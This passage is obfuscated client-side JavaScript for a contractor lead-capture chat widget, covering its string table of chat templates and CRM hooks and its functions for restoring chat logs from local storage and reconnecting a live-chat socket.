0<div\x20class=\x22yr-chat-boxarea\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-6\x20text-center\x20review-img\x20like\x22\x20style=\x22width:147px;\x20height:110px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22javascript:void(0);\x22\x20onclick=thumbUp(\x27first\x27)><img\x20src=\x22../assets/contractorschatbot/images/good-exp.png\x22\x20alt=\x22i\x20had\x20a\x20good\x20expireance\x22></a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-6\x20text-center\x20review-img\x20dislike\x22\x20style=\x22width:147px;\x20height:110px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22javascript:void(0);\x22\x20onclick=thumbDown()><img\x20src=\x22../assets/contractorschatbot/images/bad-exp.png\x22\x20\x20alt=\x22i\x20had\x20a\x20bad\x20expireance\x22></a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','1906014ddYwyM','\x20!important;\x22>','disabled-chat-footer','getTime','button_title','</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','substring','</option>','review','button_respond_on_review','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22yr-socialbtn\x22\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>','genbot_id','branch_buttons','responseBoxColor','ibm','_parent','toLocaleString','defultChatLogoStr','#yr-discl4','#with_img','#callusID','onkeyup','\x20!important;\x22\x20c_id=\x22','phonenumbercapture','\x22>\x20\x20Click\x20to\x20receive\x20a\x20call\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','sendReviewMessage','\x27)\x22>','visibility','#messagePhone','<div\x20class=\x22attachement-warning\x22\x20style=\x22background-color:\x20#cc17173b;border-radius:\x2010px;margin:\x2010px\x20auto;\x22><div\x20class=\x22pb-chat-labels\x22\x20style=\x22color:\x20red;font-weight:\x20bold;\x20line-height:\x2016px;\x20margin-bottom:\x200px;\x22>Something\x20went\x20wrong.</div>','\x22></a></li>','There\x20are\x20some\x20error\x20in\x20loading\x20or\x20some\x20network\x20issue.Try\x20again.','push','.pb-chat-textarea','result','overlayLoader','en-US','unBlockUI','#successReview','crmCredentials','detectLanguageFirstTime','WEB','\x20!important;\x22\x20onclick=\x22reviewDetail(\x27','fcbtn','.chatFirst','&userType=anonymous','disabled','DOWN','input','sendEmailForPhoneLog','postMessage','io\x20server\x20disconnect','chatInit(\x27','urls','****','#defaultoptLatest','isLiveEmailNotification','context','<span\x20class=\x22error\x20error-keyup-2\x22\x20style=\x22color:red;display:block;text-align:left;\x22\x20>Invalid\x20Email\x20ID.</span>','\x20!important;\x20border:\x201px\x20solid\x20','gptfailed','both','beforeend','logId','link_image','disconnectedOnIdle','.yr-leftchatText','liveChatMessage','location_id','BranchWelcomeMessage','haveInfusionsoft','mh-priorSessionLegacyBtn','find','fadeOut','iso_code','botDesignType_','timeZone','COMPANY_NAME','\x22\x20\x20onclick=\x22golink(\x27','firstTimeChatMsg','haveSugarCrm','<div\x20class=\x22attachement-warning\x22\x20style=\x22background-color:\x20#cc17173b;border-radius:\x2010px;margin:\x2010px\x20auto;\x22><div\x20class=\x22pb-chat-labels\x22\x20style=\x22color:\x20red;font-weight:\x20bold;\x20line-height:\x2016px;\x20margin-bottom:\x200px;\x22>','countrycodeshow','bookAppointment','splice','liveWorkSpaceID','\x22\x20class=\x22label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20dyopt\x22\x20id=\x22callusID\x22\x20onclick=\x22processPhone(\x27','orgName','candidateMainCat','<span\x20class=\x22userName\x22><img\x20src=\x22','btnLocation','parse','.select2.select2-container','temp','removeItem','companyTel','outerHTML','visible','zyratalk_chat_log_vars_','We\x27re\x20calling\x20the\x20company\x20now\x20and\x20you\x20will\x20receive\x20a\x20call\x20from\x20','toString','<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-fvchat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:','\x22\x20\x20id=\x22callusID\x22\x20onclick=\x22processPhone(\x27','#attachment','setInterval','3429783AWZaUo','_top','length','triggerCall','file','return\x20check(event,value)','status','1181544qOmPbs','number','checkWorkingTimeZone','send','\x20on\x20','span.error-keyup-1','#priorSessionBtn2','cursor','.png\x22>','removeZyraChat','isliveUser','\x27,this)\x22>','GET','414HfkCwu','#option_branch_','test','fadeIn','WELCOME','Appointment_member_chatbot/getScheduleMemberSlotsByDateONChatBot','\x22\x20onclick=\x22chatInit(\x27','\x27,\x20this)\x22\x20\x20target=\x22_blank\x22\x20style=\x22cursor:\x20pointer;color:','isTopFinalChat',';\x20color:','position','resolvedOptions','<span\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20gtmClsClick\x22\x20style=\x22cursor:\x20pointer;color:','<a\x20\x20class=\x22pb-chat-labels\x20dyopt\x20custombttrigger\x22\x20ss=\x22dd\x22\x20btntitle=\x22','zyratalk_button_log_','PhoneCall','detectIncognitoAndBolckedCookes','</span>','.yr-checkboxnewdesign','#defaultoptLegacy','_blank','clone','propertyId','#defaultoptLatest-internalBtn','onkeydown','</p>','customResponseArr','log','\x22\x20>','marketsharp/send_data_to_marketsharp_crm','toLowerCase','#ChatEndID','callusText','<span\x20class=\x22label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x22>','save_ai_chat','removeAttr','translatedText','zipcode','flex-direction','chatbot','candidateName','sendContractorsChatBot','button','#scheduleTime','sessionStorage','element','attachmenturls','val','after','zapier/send_data_to_zapier','firstwelcomemsg','Confused','keys','welcome','<div\x20class=\x22form-group\x22\x20style=\x22max-width:100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','css','<span\x20class=\x22error\x20error-keyup-2\x22\x20style=\x22color:red;display:block;text-align:left;\x22\x20>This\x20field\x20is\x20required.</span>','\x22\x20c_id=\x22','countryCodeList','session','POST','.yr-client-logo','initialBranchId','is_exclude','activeWorkSpace','baseUrl','latest','realestate','button_respond_on','googleTranslateUrl','translations','Please\x20enter\x20numeric\x20value\x20for\x20zip\x20code.','click','\x22\x20target=\x22_blank\x22><img\x20src=\x22../assets/contractorschatbot/images/','href','latestBotDesign','updateButtonTracking','span.error-keyup-2','welcome/updateCrmLocation','\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','bulkUploadZipBranch','isNumeric','chatResetBy','fast','.priorSessionButtonBar','setInitialContext','from','\x27,\x27','#yr-msg','invalid_phone_reply','deleteSessionStorageInDB','#yr-msg_input','\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#tzInfo','PHONE_NUMBER','onclick','chatVersion','capturedEntities','Ege75FbfKIN2TZpG03iX','Branch',')\x22>click\x20here</a></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','sendEmailFor','disconnect','option','#chatTextAreaBar','twilioOutbound','siteVisitorName','<span\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20gtmClsClick\x22\x20style=\x22color:','isChatEnd','slice','User','message','zyratalk_chat_log_@@zyratalk_chat_log_vars_@@chatFooter_@@zyratalk_chat_log_chatInfo_','responseVariable','endsWith','output','backendworkspace_id','detectedSourceLanguage','javascript:backspacerUP(this,event);','updateButtonTrackingChatId','ztlink','isLiveChat','.first_options\x20input[value=\x22','.dyoptFirst','email','candidatePincode','pointer-events','onInput','#wantChat','.onchat','#firstWelcome','toUTCString','question','show','sendLivechatEmailNotification','.phone_country_code','#ChatStartID','#messageID','\x22\x20exclude=\x22','currentChatTime','.ps__scrollbar-y-rail','chatInit(\x27I\x20want\x20to\x20chat\x27)','label','parseJSON','anonymousUserId','This\x20phone\x20number\x20is\x20invalid.\x20Please\x20enter\x20again.','innerHeight','I\x20had\x20a\x20good\x20experience','connect','priorSessionTime','append','entries','ipaddress','tel://','\x22\x20onclick=showSmsBotBuilder(\x22','zyratalk_chat_log_','firstChatStart','SMS','location','haveZapier','chatBoxContainer','confirmation_button','sendDisconnected','buildingId','</div><div\x20class=\x22clearfix\x22></div>','confusedbranchid','validatorArrReply','sendReviewLog','updateLender','selectedLocationUpdated','</div\x20>\x20<div\x20class=\x22clearfix\x22></div>','responseTextColor','open','<span\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20review\x22\x20id=\x22review\x22\x20style=\x22cursor:\x20pointer;color:','.yr-headinnerarea','prop','workingHourFinish','_ga','<div\x20class=\x22yr-checkBtn\x22><label\x20style=\x22color:','ibmSession','prepend','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-left:\x2045px;margin-top:\x2014px;margin-bottom:\x205px;\x22><span\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20private_feed\x22\x20style=\x22width:auto;\x20float:\x20inherit;\x20cursor:\x20pointer;color:','anonymous','getItem','setDataFL','candidateEmail',')><img\x20src=\x22../assets/contractorschatbot/images/good-exp.png\x22\x20alt=\x22i\x20had\x20a\x20good\x20expireance\x22></a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-6\x20text-center\x20review-img\x20dislike\x22\x20style=\x22width:147px;\x20height:110px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22javascript:void(0);\x22\x20onclick=thumbDown(','IdentifyRequest','scrollHeight','image','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>','height','top','<div\x20class=\x22yr-checkboxnewdesign\x20first_options\x22\x20id=\x22option_branch_','init','sendTranscriptRule','#priorSession','<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-fvchat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:','exclude','buttonColour','setSessionStorageInDB','#chatBoxContainer','parent_id','.imageupload','entities','forEach','Error:','5786710yfdlrG','</div>','undefined','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','button_phone_call_use_phone_var','branch_questions','setFirstResponse','subscribe','input[type=checkbox]:checked','.secondhead','#defaultchatpopup','send_data_to_webhook_live_chat','haveAct','#scheduleMembers','There\x20has\x20been\x20an\x20error\x20in\x20servicing\x20your\x20request.Please\x20try\x20again.','post','country_code','border-color','last','#priorSessionBtn1','9ZZpoxo','buttonTextcolour','querySelectorAll','WorkspaceDetectLanguage','chatFromSessionStorageLoaded','match','\x0a</div>','DateTimeFormat','\x22\x20name=\x22test\x22>','.yr-scroll-chatBody','referrerPage','closing','first','liveChatOnProcess','\x22>\x20\x20','hostName','.defaultopt\x20.yr-sm-star','buttons','socket','getMemberSchedule','countryDomain','children','options','additionalCapturedFiled','BranchHasButton','linkBranchId','split','.yr-chatFooter','sms://','<a\x20class=\x22pb-chat-labels\x20dyopt\x22\x20exclude=\x22','price','&oldAnonymousId=','branch_detail','javascript:backspacerDOWN(this,event);','#agentLoader','multiplechoice','backupBot','complete','locationcity','checkzipcaptured','triggered_UI','dataattrid_','phoneCaptured','.defaultopt1','condozipcode',')><img\x20src=\x22../assets/contractorschatbot/images/bad-exp.png\x22\x20\x20alt=\x22i\x20had\x20a\x20bad\x20expireance\x22></a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','.yr-membSchedule','tel:','show_country_code','chatFirstVal','companyName','https://','legacy','defaultChatLogo','dynamicCallNum','REVIEW','emailcapture','reviewIcon','email_reply','personcapture','animate','\x22>\x20I\x20had\x20a\x20bad\x20experience\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','logID','imgUrl','utmUrl','#closeChat','cus_','userAgent','leftthechat','&chatKey=','sendDateActCrm','<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27','oldMessage','.ps__scrollbar-x-rail','#headerResetBtnId','responseDatalist','botType_','selectedLocation','userWebhookUrl','leaveReviewText','orgEmail','connectedAfterIdle','#messageName','chatInfo','each','lastBanchId','completed','attr','.slotHead','Lender','last_branchId','c_id','#without_img','.dyopt','#add_attachment_img','\x22>\x20','button_respond_on_phonecall','blockUI','.onclickOnchat.onchatCss','Please\x20select\x20a\x20link\x20to\x20leave\x20your\x20review','twilioPhone','files','infusionsoft/send_data_to_infusionsoft_crm','name','gptchatcount','toFixed','<div\x20class=\x22form-group\x22\x20style=\x22max-width:100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','Vendasta','remove','companyDesignType','lastChatOutputText','addClass','FirstChat','#financing','get','generic','insertAdjacentHTML','\x20!important;\x22\x20onclick=\x22showReview()\x22>Private\x20feedback</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22yr-socialbtn\x22\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>','value','questionAnswerArr','#scheduleMemberFinalStep','dynamicCall','\x20if\x20they\x20are\x20available\x20to\x20speak.</span><div\x20class=\x22chat-opt\x22>','<li><a\x20href=\x22','#wantChatInLatest','zap_branches','userOrigin','sendLeadtextanalyzerForcontractorsNewChatLog','1016942fpTfFd','4tkHOMC','removeClass','URL','setDataCustom','#messageEmail',';\x20background:\x20','phone_length_reply','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22yr-chat-boxarea\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-6\x20text-center\x20review-img\x20like\x22\x20style=\x22width:147px;\x20height:110px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22javascript:void(0);\x22\x20onclick=thumbUp(\x27first\x27,','.firsthead','button_respond_on_sms','identify_request','.defaultopt\x20.yr-sm-call','slow','incompleted','validateZipEx','flex','zipcodecapture','.yr-msgBox\x20textarea','.yr-msgBox','A\x20chat\x20transcript\x20has\x20been\x20sent\x20to\x20your\x20email\x20</span><div\x20class=\x22chat-opt\x22>','.onclickOnchat','multiQlistCount','<div\x20class=\x22form-group\x22\x20style=\x22max-width:100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>','Closingtext','title','checkLength()','ajax','check_workin_time_zone','intents','zipBranchId',';\x20color:#fff\x20\x22>Send\x20Message</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22review-btmtxt\x20text-center\x22>If\x20you\x20do\x20not\x20wish\x20to\x20address\x20your\x20concerns\x20here\x20and\x20prefer\x20to\x20post\x20a\x20review,\x20<a\x20href=\x22#\x22\x20onclick=\x22thumbUp(\x27last\x27,','bookingDate','https://api64.ipify.org/?format=json','getElementById','Your\x20phone\x20number\x20should\x20be\x20a\x2010\x20digit\x20number.\x20Example:\x20(XX)XXXX-XXXX.\x20Please\x20enter\x20again.','log_id','Appointment_member_chatbot/getScheduleMemberFinalStepOnChatBot','data','chatKey','none','error','stringify','hide','\x27,this)\x22\x20>','fromReset','16268wDNNjS','<div\x20class=\x22yr-membSchedule-text\x22>Your\x20appointment\x20has\x20been\x20booked\x20at\x20','single','Which\x20location\x20are\x20you\x20trying\x20to\x20reach?'];_0x1cda=function(){return _0x545c7c;};return _0x1cda();}function setGloabalVars(_0x1399f2){var _0x1f5dd7=_0x3cd8;zt[_0x1f5dd7(0x2f7)][_0x1f5dd7(0x3a1)]?_0x1399f2():(zt[_0x1f5dd7(0x2f7)]=JSON[_0x1f5dd7(0x36f)](localStorage[_0x1f5dd7(0x1d1)]('zyratalk_chat_log_vars_'+zt[_0x1f5dd7(0x250)]['chatKey'])),zt[_0x1f5dd7(0x2f7)]['orgEmail']=zt[_0x1f5dd7(0x371)][_0x1f5dd7(0x24d)],zt['chatInfo']=JSON[_0x1f5dd7(0x36f)](localStorage[_0x1f5dd7(0x1d1)](_0x1f5dd7(0x301)+zt[_0x1f5dd7(0x250)][_0x1f5dd7(0x2a4)])),_0x1399f2());}function clearLog(){var _0x1b5339=_0x3cd8;if(zt[_0x1b5339(0x2f7)][_0x1b5339(0x3a1)]==![])localStorage[_0x1b5339(0x1d1)](_0x1b5339(0x1b5)+zt['chatInfo'][_0x1b5339(0x2a4)])&&localStorage[_0x1b5339(0x372)]('zyratalk_chat_log_'+zt['chatInfo']['chatKey']),localStorage[_0x1b5339(0x1d1)](_0x1b5339(0x376)+zt['chatInfo'][_0x1b5339(0x2a4)])&&localStorage[_0x1b5339(0x372)](_0x1b5339(0x376)+zt[_0x1b5339(0x250)]['chatKey']),localStorage['getItem']('chatFooter_'+zt[_0x1b5339(0x250)][_0x1b5339(0x2a4)])&&localStorage[_0x1b5339(0x372)](_0x1b5339(0x2d4)+zt['chatInfo'][_0x1b5339(0x2a4)]),localStorage[_0x1b5339(0x1d1)]('zyratalk_chat_log_chatInfo_'+zt[_0x1b5339(0x250)]['chatKey'])&&localStorage['removeItem'](_0x1b5339(0x301)+zt[_0x1b5339(0x250)][_0x1b5339(0x2a4)]);else var _0x346759=_0x1b5339(0x18a);}function displayLogChat(){var _0x187999=_0x3cd8;if(zt[_0x187999(0x2f7)][_0x187999(0x165)])var _0x289d7d=_0x187999(0x15c);else var _0x289d7d=_0x187999(0x231);if(zt['vars'][_0x187999(0x15a)]==0x0||zt['vars'][_0x187999(0x15a)]=='FL')var _0x1f4e88=_0x187999(0x322);else var _0x1f4e88=_0x187999(0x2b3);if(zt[_0x187999(0x2f7)][_0x187999(0x3a1)]==![])var _0x46f9e2=localStorage[_0x187999(0x1d1)](_0x187999(0x35f)+zt[_0x187999(0x250)][_0x187999(0x2a4)]),_0x3cc113=localStorage['getItem'](_0x187999(0x249)+zt[_0x187999(0x250)][_0x187999(0x2a4)]),_0x3ea46e=localStorage[_0x187999(0x1d1)]('zyratalk_chat_log_vars_'+zt[_0x187999(0x250)]['chatKey']),_0xe8153d=localStorage[_0x187999(0x1d1)](_0x187999(0x1b5)+zt[_0x187999(0x250)][_0x187999(0x2a4)]),_0xca025a=localStorage[_0x187999(0x1d1)](_0x187999(0x39f)+zt[_0x187999(0x250)][_0x187999(0x2a4)]),_0x486932=localStorage[_0x187999(0x1d1)](_0x187999(0x2d4)+zt['chatInfo']['chatKey']);_0x289d7d==_0x46f9e2&&_0x1f4e88==_0x3cc113&&(_0x3ea46e&&setGloabalVars(function(){var _0x1b5505=_0x187999;zt['socket']=io[_0x1b5505(0x1ae)](zt['urls']['nodeJsServer'],{'query':_0x1b5505(0x2e0)+zt[_0x1b5505(0x2f7)][_0x1b5505(0x1aa)]+_0x1b5505(0x242)+zt['chatInfo'][_0x1b5505(0x2a4)]+_0x1b5505(0x341)+_0x1b5505(0x21c)+zt['vars'][_0x1b5505(0x1aa)],'secure':!![]}),zt[_0x1b5505(0x20f)]['on'](_0x1b5505(0x1ae),function(){var _0x1a010a=_0x1b5505,_0x5bebfa={'id':zt[_0x1a010a(0x2f7)][_0x1a010a(0x1aa)],'chatKey':zt[_0x1a010a(0x250)][_0x1a010a(0x2a4)],'userType':'anonymous'};zt[_0x1a010a(0x20f)][_0x1a010a(0x2ec)](_0x1a010a(0x1f0),_0x5bebfa),zt['socket']['on']('welcome',function(){});}),liveChatInit();}),_0xe8153d&&($(_0x187999(0x2e4))[_0x187999(0x2a8)](),$('#defaultoptLatest-internalBtn')[_0x187999(0x2a8)](),$(_0x187999(0x326))['hide'](),setResetButton(_0x187999(0x269),'',''),$(_0x187999(0x1e3))['html'](_0xe8153d),zt['vars'][_0x187999(0x165)]&&($[_0x187999(0x312)](_0xca025a)!=''&&($(_0x187999(0x3a8))[_0x187999(0x19f)](),$(_0x187999(0x326))[_0x187999(0x19f)](),$(_0x187999(0x3a8))[_0x187999(0x2cb)]($[_0x187999(0x312)](_0xca025a)),$(_0x187999(0x218))['hide'](),$(_0x187999(0x247))[_0x187999(0x3c8)](_0x187999(0x32f),_0x187999(0x375)))),zt[_0x187999(0x2f7)][_0x187999(0x201)]=!![]),$('.onchat')['removeAttr'](_0x187999(0x179)),$(_0x187999(